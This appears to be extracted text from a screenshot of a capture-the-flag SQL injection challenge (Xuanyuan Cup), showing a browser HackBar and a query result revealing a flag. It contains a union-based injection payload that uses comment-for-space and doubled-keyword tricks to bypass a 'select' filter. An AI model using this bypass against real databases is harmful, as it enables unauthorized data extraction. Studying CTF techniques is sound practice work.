 轩辕杯用户查询
-1/**/union/**/selselectect/**/*/**/from/**/xuanyuanCTF.info 查询
ID 用户名 密码
1 F1AG ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
flag{欢迎来到轩辕杯}